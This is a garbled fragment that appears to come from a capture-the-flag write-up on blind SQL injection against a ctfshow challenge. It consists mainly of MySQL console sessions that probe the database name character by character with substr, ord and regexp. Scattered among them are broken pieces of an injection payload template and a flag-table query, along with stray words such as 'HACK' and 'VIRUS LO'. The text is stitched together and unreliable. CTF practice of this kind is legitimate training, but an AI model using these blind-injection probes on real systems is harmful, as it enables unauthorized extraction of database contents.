 3cecc90b2.challenge.ctf.show/api/
mysql> select database();
+-----------+
"{_-}"
| database() |
+-----------+
| mysql      |
+-----------+
1 row in set (0.00 sec)
, f1ag) from ctfshow_fl0g"
mysql> select substr(database(),1,1);
+------------------------+
ubstr(({payload}),{i},1)regexp'{j}',1,2)='1",
| substr(database(),1,1) |
+------------------------+
| m
+------------------------+
1 row in set (0.00 sec)
HACK
mysql> select ord(substr(database(),1,1));
+-----------------------------+
| ord(substr(database(),1,1)) |
+-----------------------------+
VIRUS LO
|                         109 |
+-----------------------------+
1 row in set (0.00 sec)
mysql> select substr(database(),1,1) regexp m;
ERROR 1054 (42S22): Unknown column 'm' in 'field list'
mysql> select substr(database(),1,1) regexp 'm';
+-----------------------------------+
| substr(database(),1,1) regexp 'm' |
+-----------------------------------+
|                                 1 |
+-----------------------------------+
1 row in set (0.02 sec)